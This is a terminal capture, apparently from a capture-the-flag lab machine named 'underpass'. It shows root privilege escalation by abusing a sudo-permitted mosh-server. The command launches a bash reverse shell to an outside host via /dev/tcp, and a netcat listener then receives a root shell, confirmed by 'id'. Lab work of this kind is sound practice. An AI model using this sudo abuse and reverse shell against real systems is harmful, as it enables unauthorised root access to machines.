 svcMosh@underpass:~$ sudo /usr/bin/mosh-server new -s -i 127.0.0.1 -p 9998 -- bash -c "/bin/bash -i >& /dev/tcp/10.10.16.16/9001 0>&1"
Warning: SSH_CONNECTION not found; binding to any interface.
MOSH CONNECT 9998 jWlUu7jDZHnYg5qUD9eBmg
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 3505]
svcMosh@underpass:~$ MOSH_KEY=jWlUu7jDZHnYg5qUD9eBmg mosh-client 127.0.0.1 9998
[mosh is exiting.]
svcMosh@underpass:~$
┌──[10.10.16.16]─[sirius💀parrot]-[~]
└──╼[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.201.48] 37452
root@underpass:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@underpass:~#